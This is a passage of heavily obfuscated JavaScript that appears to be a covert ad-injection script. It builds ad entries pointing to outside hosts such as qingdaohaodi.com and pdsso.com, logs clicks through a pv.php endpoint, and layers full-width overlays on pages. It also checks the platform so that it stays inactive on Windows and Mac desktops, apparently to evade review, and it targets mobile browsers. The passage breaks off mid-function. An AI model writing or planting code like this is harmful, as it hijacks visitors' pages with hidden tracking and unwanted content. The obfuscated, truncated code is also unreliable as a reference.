_0x3084cb>=_0x3e8736;},'JdRuf':function(_0x23b581,_0x5e0de7){return _0x23b581+_0x5e0de7;},'uPcuR':'px;width:','wwwhi':function(_0x5e56f9,_0x4d649b){return _0x5e56f9!=_0x4d649b;},'xYuVd':_0x1d7b84(0x70b,']Box'),'LYrjZ':function(_0x162d23,_0x1bcbee){return _0x162d23==_0x1bcbee;},'ydcIX':_0x1d7b84(0x6a9,'Z!V^'),'AORsN':function(_0x197003,_0x3c436f){return _0x197003+_0x3c436f;},'XictR':'\x20img','knFnD':function(_0x1e5213,_0x357cf1,_0xcef3df){return _0x1e5213(_0x357cf1,_0xcef3df);},'vVTEM':function(_0xe69d9c,_0x55186b){return _0xe69d9c-_0x55186b;},'bnbyb':function(_0x1afeb5,_0x512598){return _0x1afeb5+_0x512598;},'liFHT':_0x1d7b84(0x84c,'7WFc'),'RKfnt':_0x1d7b84(0x404,'@PJ@'),'BJomc':'iaKzN','FBgPj':function(_0x2a00db,_0x4210d1){return _0x2a00db==_0x4210d1;},'XZmFE':_0x1d7b84(0x71f,'fV[w'),'iZjoX':function(_0x3bab0c,_0x1b86fb){return _0x3bab0c+_0x1b86fb;},'ipMsv':function(_0xbc9d63,_0x521e55){return _0xbc9d63+_0x521e55;},'XHjln':function(_0xd4dd13,_0x34ee74){return _0xd4dd13!==_0x34ee74;},'qxTQO':'VltTc','AjUBL':function(_0x21cc5b,_0x58ddc9){return _0x21cc5b+_0x58ddc9;},'WqsUO':function(_0x17f2b6,_0x3af364){return _0x17f2b6+_0x3af364;},'aXfZe':_0x1d7b84(0x6b3,'z9xN'),'YnwDe':_0x1d7b84(0x365,'@PJ@'),'mzoxh':'display:block;width:100%;position:relative;clear:both;height:','yQOws':'px;margin:0px;padding:0px;border:0px\x20none;background:none;','cmYHz':function(_0x1f1252,_0x371257){return _0x1f1252+_0x371257;},'leeIr':function(_0x955e3b,_0x371d43){return _0x955e3b+_0x371d43;},'ayKFe':function(_0x29e00d,_0x2a5518){return _0x29e00d+_0x2a5518;},'ABDFw':'z-index:1999999;top:','HaKvu':_0x1d7b84(0x94e,'N9K)'),'HkxBq':function(_0x39aa90,_0x483e05,_0x59ecdf){return _0x39aa90(_0x483e05,_0x59ecdf);},'uBXSy':function(_0x2c7906,_0x44f3b9){return _0x2c7906!==_0x44f3b9;},'EtaPE':_0x1d7b84(0x746,'gona'),'HrGEU':function(_0x1a4879,_0x1a7acd,_0x4966b1){return _0x1a4879(_0x1a7acd,_0x4966b1);},'XKtOy':function(_0x30c6c7,_0x2690a2){return _0x30c6c7+_0x2690a2;},'iAQDn':function(_0x294956,_0x42f438){return _0x294956+_0x42f438;},'mLCAb':function(_0x56b914,_0x3590e0){return _0x56b914+_0x3590e0;},'hgWIW':function(_0x348a8a,_0x595d3e){return _0x348a8a===_0x595d3e;},'gPgpb':_0x1d7b84(0x5d7,'w@#Y'),'EnHUt':_0x1d7b84(0x9ae,'CGaH'),'qGJuf':_0x1d7b84(0x1e9,'w@#Y'),'dfkuA':_0x1d7b84(0x2f3,'32Fo'),'XVJcV':_0x1d7b84(0x331,']Box'),'TkMkW':_0x1d7b84(0x2eb,'tt(N'),'wTxHQ':_0x1d7b84(0x51d,'zKXk'),'ucIeX':_0x1d7b84(0x55d,'32Fo'),'EngfU':_0x1d7b84(0x360,'w@#Y'),'QVLar':_0x1d7b84(0x27f,'A@0v'),'TzbxG':_0x1d7b84(0x7ec,'gona'),'ZprLy':_0x1d7b84(0x336,'CGaH'),'bEeau':_0x1d7b84(0x82f,'x^5P'),'BgzSF':_0x1d7b84(0x34c,'Yg#F'),'YGggd':'https://111.qingdaohaodi.com:2097/chanpin3zb?tmp=1525','FmIuk':_0x1d7b84(0x1b3,'Du3o'),'jMuqG':_0x1d7b84(0x93c,'Jpdp'),'pJekw':'620','lCUHe':_0x1d7b84(0x952,'!(z%'),'DUQww':_0x1d7b84(0x8af,'RUm8'),'CdfdU':_0x1d7b84(0x951,'32Fo'),'VgUDm':_0x1d7b84(0x252,'7WFc'),'lppjV':'633','RGMuz':_0x1d7b84(0x751,'y8dQ'),'wxHNr':'https://sucai.pdsso.com:2929/sucai/7.gif','MNNXd':_0x1d7b84(0x28a,'wbwH'),'cWhwu':_0x1d7b84(0x7c0,'z9xN'),'ZkcHQ':_0x1d7b84(0x31c,'Z!V^'),'YKCku':'34e87D5cRWiLblMclxxp/cXWCR0oGoHR89mg7pvr6SBQplJN0RsMS7YTigHxcXzpaW7IZ2j+O+BX/+KRbuPqUJTYKP2bT71D5Oi7sPAR4L7t9QV8Xr96SzwIDNjbfdKVtatZbehAh1d57IIy1TAJTJkOFw9EnPibuyyUfTc','VKqAi':_0x1d7b84(0x4c3,'i!9H'),'vsvqO':_0x1d7b84(0x280,'!3jr'),'IUbiv':'bottom','hnPWi':_0x1d7b84(0x75e,'K0I&'),'wTLsj':_0x1d7b84(0x92a,'zKXk'),'GKtgG':'__cc_x_b_7975','sfVor':'__cc_x_b_holder_7975','Wunql':'__cc_cpvx_b_7975','rCrge':'mohe','FAtlu':_0x1d7b84(0x79b,'RUm8'),'cgPoJ':function(_0x3ab164,_0x405c05){return _0x3ab164!=_0x405c05;},'LaBtC':function(_0x3c13c8,_0x52574c){return _0x3c13c8!==_0x52574c;},'iOgPt':_0x1d7b84(0x216,'Fd[Q'),'BYHJs':_0x1d7b84(0x320,'K0I&'),'qdKOx':_0x1d7b84(0x6ef,'A@0v'),'puUSc':function(_0x2e9f4f,_0x38052f){return _0x2e9f4f==_0x38052f;},'PLJhT':_0x1d7b84(0x54c,'!3jr'),'gqbXw':function(_0x321cde,_0x120c06){return _0x321cde==_0x120c06;},'akmOp':_0x1d7b84(0x1a5,'wq@f'),'uWFBc':function(_0x3b9ab0,_0x3b2118){return _0x3b9ab0==_0x3b2118;},'RyAng':'Win','YqtRm':_0x1d7b84(0x572,'!(z%'),'zFfuT':function(_0x21972d,_0x1a5213){return _0x21972d(_0x1a5213);},'nnkMu':function(_0x544b66,_0x1357b7){return _0x544b66+_0x1357b7;},'lzVfp':_0x1d7b84(0x451,'tt(N'),'lZCUz':_0x1d7b84(0x41b,'Du3o'),'IiKoB':function(_0x32409c,_0x23949d){return _0x32409c+_0x23949d;},'ONWzB':'/pv.php?op=click&ext=','RkYTQ':_0x1d7b84(0x43c,'w@#Y'),'fCIFA':function(_0x172830,_0x4a38fb){return _0x172830==_0x4a38fb;},'waCwq':function(_0x47af8f,_0x24b9d7){return _0x47af8f>_0x24b9d7;},'SMEnw':'baiduboxapp','SXBfZ':'ZEdIG','vPrTJ':function(_0xc411d0,_0x51ac24,_0xec3c49){return _0xc411d0(_0x51ac24,_0xec3c49);}},_0x20ad6c=_0x1d7b84(0x7aa,'32Fo'),_0x57fcc3={};_0x57fcc3['asdata']=[{'swfurl':_0x12eb7f['TkMkW'],'dsturl':_0x12eb7f[_0x1d7b84(0x231,'#seS')],'id':_0x12eb7f['ucIeX'],'imgid':'1','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x246,'W&]P')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x523,'1D1(')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x606,'wbwH')]},{'swfurl':_0x12eb7f[_0x1d7b84(0x51c,'qZaf')],'dsturl':_0x12eb7f[_0x1d7b84(0x624,'sUYh')],'id':_0x12eb7f[_0x1d7b84(0x306,'bIcB')],'imgid':'3','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x98f,'fV[w')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f['ZprLy'],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x3b2,'NWdD')]},{'swfurl':_0x1d7b84(0x580,'bIcB'),'dsturl':_0x12eb7f[_0x1d7b84(0x4c6,'Yg#F')],'id':'619','imgid':'7','indices':0x78,'eps':_0x1d7b84(0x9c7,'@PJ@'),'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x419,'Fd[Q')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']},{'swfurl':_0x12eb7f[_0x1d7b84(0x743,'fV[w')],'dsturl':_0x12eb7f['jMuqG'],'id':_0x12eb7f['pJekw'],'imgid':'11','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x39f,'K9Ih')],'code':'','weight':-0x1,'dsturl2':_0x1d7b84(0x585,'a&2^'),'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x4cb,'7WFc')]},{'swfurl':_0x12eb7f[_0x1d7b84(0x3ba,'wbwH')],'dsturl':_0x1d7b84(0x633,'7WFc'),'id':_0x12eb7f[_0x1d7b84(0x1ce,'qZaf')],'imgid':'15','indices':0x78,'eps':'80748IfhAYmMKe9unwUlsGA02FFAZ7LD3jZlLS6IXl2QYy3uIqwqJKCrNzmqhwxU8HH6AbiqgTB5FVKuJaQI7TOwnP7MeoNyrylTouKGG2oVs2FY6noU8lMx+UYe8GJqI64mqPqgUCPzJcdZI6l9fGYHJ/iSrljxuqGM5VE','code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x6df,'7(!9')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']},{'swfurl':_0x12eb7f[_0x1d7b84(0x839,'NWdD')],'dsturl':_0x12eb7f[_0x1d7b84(0x498,'i!9H')],'id':_0x12eb7f[_0x1d7b84(0x279,'Yg#F')],'imgid':'21','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x6b9,'32Fo')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x68d,'6Rs]')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x1b4,'i!9H')},{'swfurl':_0x12eb7f[_0x1d7b84(0x496,'7(!9')],'dsturl':_0x1d7b84(0x26e,'!3jr'),'id':_0x12eb7f[_0x1d7b84(0x326,'p*]a')],'imgid':'31','indices':0x78,'eps':_0x1d7b84(0x272,']Box'),'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x9c4,'#seS')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x7f8,'x^5P')},{'swfurl':_0x12eb7f[_0x1d7b84(0x3f6,'K#AX')],'dsturl':_0x12eb7f['jMuqG'],'id':_0x1d7b84(0x847,'32Fo'),'imgid':'63','indices':0x78,'eps':'84e7q9RLy1njM1v6fcys14FJ0cRiPiPJxU2QAMSEFJuBGfIYN063cfDkKL87EhB8ULhA8sdAtkAn9IqS+rLn8hWan5HNY6VP4NAQSZfTFxMGOz5l97yzGidB6DQMMU1VRVJNFSC7WIDOyUf1GlByEXILhu/X6egHHsuEa0g','code':'','weight':-0x1,'dsturl2':_0x12eb7f['jMuqG'],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x736,'fV[w')},{'swfurl':_0x12eb7f[_0x1d7b84(0x6ac,'*[$C')],'dsturl':_0x12eb7f[_0x1d7b84(0x967,'Jpdp')],'id':_0x12eb7f['ucIeX'],'imgid':'1','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x277,'Du3o')],'code':'','weight':-0x1,'dsturl2':'https://111.qingdaohaodi.com:2097/chanpin1bfq?tmp=1525','plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':'1506'},{'swfurl':_0x12eb7f[_0x1d7b84(0x52f,'tt(N')],'dsturl':_0x1d7b84(0x982,'*[$C'),'id':_0x12eb7f[_0x1d7b84(0x82b,'N9K)')],'imgid':'65','indices':0x78,'eps':_0x12eb7f['YKCku'],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x82c,'1D1(')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']}],_0x57fcc3[_0x1d7b84(0x507,'Jpdp')]=[],_0x57fcc3[_0x1d7b84(0x72a,'K9Ih')]='cc',_0x57fcc3['zoneid']='7975',_0x57fcc3[_0x1d7b84(0x321,'Du3o')]=0x0,_0x57fcc3['comurl']=_0x12eb7f[_0x1d7b84(0x652,'sUYh')],_0x57fcc3[_0x1d7b84(0x545,']Box')]=_0x12eb7f['vsvqO'],_0x57fcc3['imgDomain']='',_0x57fcc3['w']=0x280,_0x57fcc3['h']=0xc8,_0x57fcc3[_0x1d7b84(0x32b,'a&2^')]=0x32,_0x57fcc3[_0x1d7b84(0x24e,'wbwH')]=0x64,_0x57fcc3['shade_height']=0x0,_0x57fcc3['full_shade_odds']=0x0,_0x57fcc3[_0x1d7b84(0x221,'86tf')]=0x0,_0x57fcc3['close_top']=-0xf,_0x57fcc3[_0x1d7b84(0x587,']Box')]=0x0,_0x57fcc3['close_left']=0x0,_0x57fcc3[_0x1d7b84(0x920,'Z!V^')]=0x0,_0x57fcc3[_0x1d7b84(0x74e,'!(z%')]=0xf,_0x57fcc3[_0x1d7b84(0x7ad,'K9Ih')]=0xf,_0x57fcc3[_0x1d7b84(0x186,'gona')]=0x0,_0x57fcc3['flash']=0x1,_0x57fcc3[_0x1d7b84(0x73c,'WylM')]=_0x12eb7f[_0x1d7b84(0x2e7,'CGaH')],_0x57fcc3[_0x1d7b84(0x497,'#seS')]=_0x12eb7f[_0x1d7b84(0x5e3,'XX)g')],_0x57fcc3['richtype']=0x0,_0x57fcc3[_0x1d7b84(0x409,'N9K)')]=0xe10,_0x57fcc3['delaytime']=0x32,_0x57fcc3[_0x1d7b84(0x36e,'K0I&')]=0x32,_0x57fcc3[_0x1d7b84(0x453,'y8dQ')]=0x1,_0x57fcc3[_0x1d7b84(0x39e,'*[$C')]='http://111.qingdaohaodi.com:2097',_0x57fcc3['statdomain']=_0x12eb7f['wTLsj'],_0x57fcc3[_0x1d7b84(0x7b9,'w@#Y')]=0x0,_0x57fcc3[_0x1d7b84(0x613,'*[$C')]=_0x1d7b84(0x60e,'w@#Y'),_0x57fcc3[_0x1d7b84(0x8ba,'32Fo')]=0x1,_0x57fcc3[_0x1d7b84(0x9b4,'Jpdp')]=0x0,_0x57fcc3['rich_div_id']=_0x12eb7f[_0x1d7b84(0x1ef,'bIcB')],_0x57fcc3[_0x1d7b84(0x5f2,']Box')]=_0x1d7b84(0x2b6,'7WFc'),_0x57fcc3[_0x1d7b84(0x504,'CGaH')]=_0x12eb7f['sfVor'],_0x57fcc3[_0x1d7b84(0x2e5,'tt(N')]=_0x12eb7f['Wunql'],_0x57fcc3[_0x1d7b84(0x578,'fV[w')]=0x0,_0x57fcc3[_0x1d7b84(0x623,'2UiA')]=0x0,_0x57fcc3[_0x1d7b84(0x1fa,'@PJ@')]=0x0,_0x57fcc3['delayjf']=0x1f4,_0x57fcc3['self_list']=[_0x1d7b84(0x1f1,'y8dQ')],_0x57fcc3[_0x1d7b84(0x34f,'gona')]='1',_0x57fcc3['pc_hide']='0',_0x57fcc3[_0x1d7b84(0x262,'WylM')]=_0x12eb7f['rCrge'],_0x57fcc3[_0x1d7b84(0x19c,'Z!V^')]='bottom',_0x57fcc3[_0x1d7b84(0x835,'W&]P')]=_0x12eb7f[_0x1d7b84(0x5d4,']Box')],x=_0x57fcc3;if(top!=self&&_0x12eb7f['cgPoJ'](x[_0x1d7b84(0x7ac,'[c93')],0x1))return _0x12eb7f[_0x1d7b84(0x1bc,'sUYh')](_0x12eb7f[_0x1d7b84(0x761,'2UiA')],_0x12eb7f[_0x1d7b84(0x5e7,'W&]P')])?(document[_0x1d7b84(0x63f,'2UiA')][_0x1d7b84(0x617,'i!9H')]+=_0x12eb7f[_0x1d7b84(0x552,'Fd[Q')],![]):![];;if(_0x12eb7f['VztRk'](x['pc_hide'],0x1)){if(_0x12eb7f[_0x1d7b84(0x8e6,'Du3o')]==='ZEiRb'){var _0x496c03=new _0x39519a();_0x496c03[_0x1d7b84(0x744,'N9K)')](_0x12eb7f[_0x1d7b84(0x21f,'sUYh')](_0x496c03[_0x1d7b84(0x1e4,'zKXk')](),_0x12eb7f['HBvpO'](0x15180,0x3e8)));var _0x4df6c0=new _0x5f2368(_0x496c03['getFullYear'](),_0x496c03['getMonth'](),_0x496c03[_0x1d7b84(0x725,'#seS')](),0x0,0x0,0x0);_0x42ce88[_0x1d7b84(0x20e,'w@#Y')](_0x57916b[_0x1d7b84(0x997,'wq@f')]+'_5','',_0x4df6c0);}else{var _0x1da14e='2|3|4|5|0|1'[_0x1d7b84(0x8e4,'Fd[Q')]('|'),_0x170ec8=0x0;while(!![]){switch(_0x1da14e[_0x170ec8++]){case'0':x[_0x1d7b84(0x220,'7(!9')][_0x1d7b84(0x43a,'x^5P')]=_0x12eb7f[_0x1d7b84(0x25c,'a&2^')](x['p'],_0x12eb7f['PLJhT'])||_0x12eb7f['gqbXw'](x['p'],_0x12eb7f[_0x1d7b84(0x18a,'x^5P')]);continue;case'1':if(x[_0x1d7b84(0x7d7,'Du3o')][_0x1d7b84(0x23f,'Jpdp')]||x[_0x1d7b84(0x23c,'POCY')]['mac']||x['system'][_0x1d7b84(0x693,'86tf')])return;continue;case'2':x[_0x1d7b84(0x43f,'a&2^')]={'win':![],'mac':![],'xll':![]};continue;case'3':x['p']=navigator[_0x1d7b84(0x251,'WylM')];continue;case'4':x[_0x1d7b84(0x691,'86tf')][_0x1d7b84(0x54f,'6Rs]')]=_0x12eb7f[_0x1d7b84(0x882,'i!9H')](x['p'][_0x1d7b84(0x2a7,'Du3o')](_0x12eb7f[_0x1d7b84(0x81c,'!3jr')]),0x0);continue;case'5':x['system'][_0x1d7b84(0x1fd,'bIcB')]=_0x12eb7f[_0x1d7b84(0x39d,'fV[w')](x['p'][_0x1d7b84(0x2c5,'x^5P')](_0x12eb7f['YqtRm']),0x0);continue;}break;}}}var _0x46458c=document,_0x2c0507=navigator[_0x1d7b84(0x89f,'W*MV')],_0x55a786=_0x12eb7f[_0x1d7b84(0x4ed,'@PJ@')](_0x56ecf5);function _0x56ecf5(){var _0x5430aa=_0x1d7b84,_0x38c0c6=navigator[_0x5430aa(0x40d,'WylM')]['toLowerCase']();if(_0x12eb7f[_0x5430aa(0x516,'K0I&')](_0x38c0c6[_0x5430aa(0x8d4,']Box')](_0x12eb7f['pIevy']),0x0))return![];else{if(_0x12eb7f['tGOYm'](_0x38c0c6[_0x5430aa(0x8c6,'qZaf')](_0x12eb7f[_0x5430aa(0x446,'*[$C')]),0x0))return _0x12eb7f['mIMtU'](_0x5430aa(0x912,'i!9H'),_0x12eb7f[_0x5430aa(0x2e6,'N9K)')])?!![]:_0x166f33(_0x2bd723['$1']);else{if(_0x12eb7f[_0x5430aa(0x183,'!3jr')](_0x12eb7f[_0x5430aa(0x2d6,'*[$C')],_0x5430aa(0x658,'qZaf')))return![];else _0x12eb7f[_0x5430aa(0x26d,'Jpdp')](_0xd0dc46,_0x587c77[_0x5430aa(0x553,'Yg#F')]+':'+_0x80c66d[_0x5430aa(0x282,'86tf')]);}}}var _0x22f4b2=function(_0x2570af){var _0x2bd697=_0x1d7b84;if(_0x12eb7f['mIMtU'](_0x2bd697(0x3cc,'Jpdp'),_0x12eb7f['xyxib'])){var _0x44a598=_0x12eb7f['fjNDU']['split']('|'),_0x4bbdd5=0x0;while(!![]){switch(_0x44a598[_0x4bbdd5++]){case'0':var _0x4db971=_0x1ea733[_0x2bd697(0x255,'86tf')]||_0x1ea733[_0x2bd697(0x75f,'!(z%')];continue;case'1':var _0x119965=_0x12eb7f['xohWB'](_0x1ea733[_0x2bd697(0x1d9,'7WFc')],_0x12eb7f[_0x2bd697(0x4b5,'A@0v')])?_0x4db971[_0x2bd697(0x8bb,'A@0v')]:_0x354ff8['clientHeight'];continue;case'2':return{'clientWidth':_0x4f88ca,'clientHeight':_0x119965,'scrollLeft':_0x24e418,'scrollTop':_0x449a36,'scrollWidth':_0x416f93,'scrollHeight':_0x40a05a,'width':_0x3ccdd3,'height':_0x3eca6f};case'3':_0x2570af=_0x12eb7f[_0x2bd697(0x8f2,'bIcB')](_0x2570af,window);continue;case'4':var _0x3ccdd3=Math[_0x2bd697(0x6c8,'32Fo')](_0x416f93,_0x4f88ca);continue;case'5':var _0x24e418=Math['max'](_0x354ff8['scrollLeft'],_0x4db971['scrollLeft']);continue;case'6':var _0x40a05a=Math[_0x2bd697(0x45e,'qZaf')](_0x354ff8[_0x2bd697(0x66d,'K#AX')],_0x4db971['scrollHeight']);continue;case'7':var _0x4f88ca=_0x1ea733['compatMode']==_0x12eb7f['qEacQ']?_0x4db971['clientWidth']:_0x354ff8[_0x2bd697(0x596,'N9K)')];continue;case'8':var _0x1ea733=_0x2570af[_0x2bd697(0x3fa,'Yg#F')];continue;case'9':var _0x3eca6f=Math['max'](_0x40a05a,_0x119965);continue;case'10':var _0x449a36=Math['max'](_0x354ff8[_0x2bd697(0x399,'y8dQ')],_0x4db971[_0x2bd697(0x71c,'zKXk')]);continue;case'11':var _0x416f93=Math['max'](_0x354ff8[_0x2bd697(0x472,'y8dQ')],_0x4db971[_0x2bd697(0x5d9,'tt(N')]);continue;case'12':var _0x354ff8=_0x1ea733[_0x2bd697(0x58b,'8&a0')];continue;}break;}}else return!0x1;};function _0x3ad536(){var _0x337ca3=_0x1d7b84,_0xa2e6c5={'nJGYn':function(_0x151ed0,_0x24911a){return _0x12eb7f['LgEDM'](_0x151ed0,_0x24911a);},'QVgEw':function(_0x7cb9a5,_0x10ca8d){return _0x7cb9a5+_0x10ca8d;},'iTynU':_0x337ca3(0x55a,'A@0v'),'ZuCgm':_0x12eb7f[_0x337ca3(0x7de,'@PJ@')],'HjLfs':_0x12eb7f[_0x337ca3(0x263,'p*]a')],'Eenrt':function(_0x458084,_0x4f39ae){return _0x458084+_0x4f39ae;},'QzNiv':function(_0x506d1e,_0x51761a){var _0x1df390=_0x337ca3;return _0x12eb7f[_0x1df390(0x15c,'2UiA')](_0x506d1e,_0x51761a);},'CxAfj':function(_0x3634fd,_0xd86a9){var _0xb2990=_0x337ca3;return _0x12eb7f[_0xb2990(0x8c3,'*[$C')](_0x3634fd,_0xd86a9);},'SOwSB':_0x12eb7f[_0x337ca3(0x5ce,'K9Ih')],'qopXS':_0x12eb7f[_0x337ca3(0x5e0,'w@#Y')],'RnlOg':function(_0x46ac61,_0x526e3c){return _0x12eb7f['HJOBB'](_0x46ac61,_0x526e3c);},'XnexM':_0x12eb7f[_0x337ca3(0x918,'32Fo')],'pycHA':_0x12eb7f[_0x337ca3(0x718,'K0I&')],'gEyuB':function(_0x28fb9f,_0x1f20cf){return _0x12eb7f['pDAMy'](_0x28fb9f,_0x1f20cf);},'SvCJs':_0x12eb7f['PECao'],'mOQHj':function(_0x3e6d54,_0x175404){var _0x3787bb=_0x337ca3;return _0x12eb7f[_0x3787bb(0x519,'Fd[Q')](_0x3e6d54,_0x175404);},'AGJdq':'TKMIE','qtWwC':_0x12eb7f['GLGto'],'PIuCR':_0x12eb7f[_0x337ca3(0x35e,'sUYh')],'Bnnxl':function(_0x58c4ef,_0x6662a4){var _0xb797d2=_0x337ca3;return _0x12eb7f[_0xb797d2(0x2d5,'POCY')](_0x58c4ef,_0x6662a4);},'pqPQH':function(_0x1bef95,_0x3db6f7){return _0x12eb7f['TGRgz'](_0x1bef95,_0x3db6f7);},'EtUsS':function(_0x935395,_0x4eef98){var _0x369678=_0x337ca3;return _0x12eb7f[_0x369678(0x88d,'p*]a')](_0x935395,_0x4eef98);},'SjXbE':function(_0x59e556,_0x26a699){return _0x12eb7f['uNnYv'](_0x59e556,_0x26a699);},'UFpxt':function(_0x56b6b9,_0x220b35){var _0x1c0f6b=_0x337ca3;return _0x12eb7f[_0x1c0f6b(0x9c5,'w@#Y')](_0x56b6b9,_0x220b35);},'VJljh':function(_0x3ed478,_0xea6315){var _0x58cccf=_0x337ca3;return _0x12eb7f[_0x58cccf(0x180,'#seS')](_0x3ed478,_0xea6315);},'zMdzR':function(_0x3c0a76,_0x3961cc){var _0x11eab6=_0x337ca3;return _0x12eb7f[_0x11eab6(0x832,'W*MV')](_0x3c0a76,_0x3961cc);},'fQPhe':function(_0x46a741,_0x27663b){var _0x48bf1e=_0x337ca3;return _0x12eb7f[_0x48bf1e(0x921,'Jpdp')](_0x46a741,_0x27663b);},'FVPqQ':function(_0x34f43e,_0x179295){var _0x4d2042=_0x337ca3;return _0x12eb7f[_0x4d2042(0x5b0,'N9K)')](_0x34f43e,_0x179295);},'mAjmr':function(_0x8ce103,_0x3b3272){var _0x489dc3=_0x337ca3;return _0x12eb7f[_0x489dc3(0x4d2,'CGaH')](_0x8ce103,_0x3b3272);},'ELGJu':_0x12eb7f[_0x337ca3(0x972,'!(z%')],'XsuKm':function(_0x5d4820,_0x1145ea){return _0x5d4820+_0x1145ea;},'LLgOL':_0x337ca3(0x3e3,'p*]a'),'eDZPD':function(_0x497b92,_0x28f580){var _0x20a02a=_0x337ca3;return _0x12eb7f[_0x20a02a(0x85a,'tt(N')](_0x497b92,_0x28f580);},'JyGeC':_0x337ca3(0x406,'Um7E'),'Attqr':function(_0x3b42e1,_0x4a6524){return _0x3b42e1|_0x4a6524;},'ybyYE':function(_0x2e6a8b,_0x9ef17a){var _0x419130=_0x337ca3;return _0x12eb7f[_0x419130(0x5f0,'A@0v')](_0x2e6a8b,_0x9ef17a);},'iWUkl':function(_0x4a1930,_0x43a5d3){return _0x4a1930|_0x43a5d3;},'FHSKy':function(_0x196500,_0x4c0bd3){return _0x12eb7f['MqNUm'](_0x196500,_0x4c0bd3);},'wZSlN':function(_0x5a5ad5,_0x521eb1){var _0xfc068=_0x337ca3;return _0x12eb7f[_0xfc068(0x77f,'tt(N')](_0x5a5ad5,_0x521eb1);},'jujaT':function(_0x8e12ad,_0x3a34b1){var _0x224369=_0x337ca3;return _0x12eb7f[_0x224369(0x629,'tt(N')](_0x8e12ad,_0x3a34b1);},'hjtqb':function(_0x57d0b2,_0x5b1098){return _0x57d0b2!=_0x5b1098;},'MJfri':_0x12eb7f[_0x337ca3(0x1ea,'tt(N')],'KRfYW':_0x12eb7f['meVDd'],'kGehI':function(_0x3a0b44,_0x5dc2b2){return _0x3a0b44(_0x5dc2b2);},'PDyrP':_0x337ca3(0x148,'Um7E'),'SUpQp':function(_0x428f49,_0x5e7a8d){var _0x1249fd=_0x337ca3;return _0x12eb7f[_0x1249fd(0x46d,'gona')](_0x428f49,_0x5e7a8d);},'gZlJY':_0x337ca3(0x506,'6Rs]'),'VkzqL':function(_0xae7035,_0x458b15){return _0xae7035>_0x458b15;},'ForOu':function(_0x19554c,_0x5decb6){var _0x4aeaa4=_0x337ca3;return _0x12eb7f[_0x4aeaa4(0x33c,'6Rs]')](_0x19554c,_0x5decb6);},'ZcToB':function(_0x1016fa,_0x34fe5f){var _0x535503=_0x337ca3;return _0x12eb7f[_0x535503(0x150,'K0I&')](_0x1016fa,_0x34fe5f);},'nhqPE':_0x337ca3(0x890,'#seS'),'PDzoD':function(_0x1502ea,_0x116b21){return _0x1502ea>>_0x116b21;},'PJwBj':function(_0x3e3a41,_0x180aa6){return _0x12eb7f['aoEML'](_0x3e3a41,_0x180aa6);},'jgszz':function(_0x1e2a07,_0x3bf78a){var _0x15fabe=_0x337ca3;return _0x12eb7f[_0x15fabe(0x75a,'2UiA')](_0x1e2a07,_0x3bf78a);},'mbRRl':function(_0x345f97,_0x4a5a5d){return _0x345f97|_0x4a5a5d;},'bRZSc':function(_0x31652e,_0xc89068){var _0x10fa85=_0x337ca3;return _0x12eb7f[_0x10fa85(0x7a6,'Fd[Q')](_0x31652e,_0xc89068);},'xQDLo':function(_0x414342,_0x29f17e){var _0x42cc15=_0x337ca3;return _0x12eb7f[_0x42cc15(0x7ae,'y8dQ')](_0x414342,_0x29f17e);},'bMejd':function(_0x5d7b3f,_0x5cc4fc){var _0x26a9b4=_0x337ca3;return _0x12eb7f[_0x26a9b4(0x324,'zKXk')](_0x5d7b3f,_0x5cc4fc);},'dOfLt':function(_0x469a2b,_0x3c3bce){return _0x469a2b>_0x3c3bce;},'wgfhs':function(_0x84dbda,_0x5194db){return _0x84dbda<_0x5194db;},'Xamzr':function(_0x35a899,_0x61a2f7){return _0x35a899===_0x61a2f7;},'rSbUs':_0x12eb7f[_0x337ca3(0x4c9,'RUm8')],'uDFuC':_0x12eb7f['VjVHa'],'sVPuW':function(_0x132fe6,_0xa44a9b){var _0x72e863=_0x337ca3;return _0x12eb7f[_0x72e863(0x33b,'POCY')](_0x132fe6,_0xa44a9b);},'OWfxC':function(_0x1b340c,_0x5b4395){return _0x1b340c<<_0x5b4395;},'jzFsF':function(_0x298ad0,_0x560c43){var _0x4d08fc=_0x337ca3;return _0x12eb7f[_0x4d08fc(0x825,'p*]a')](_0x298ad0,_0x560c43);}};_1=_0x12eb7f['uUTuy'],this[_0x337ca3(0x34d,'!(z%')]=function(_0x3f371a){var _0x228a74=_0x337ca3,_0x2b27f5={'SbhVE':function(_0x56bb45,_0x373121){var _0x55fd71=_0x4824;return _0xa2e6c5[_0x55fd71(0x710,'*[$C')](_0x56bb45,_0x373121);},'kpRtO':function(_0x4a933a,_0x18e167){var _0x268ce6=_0x4824;return 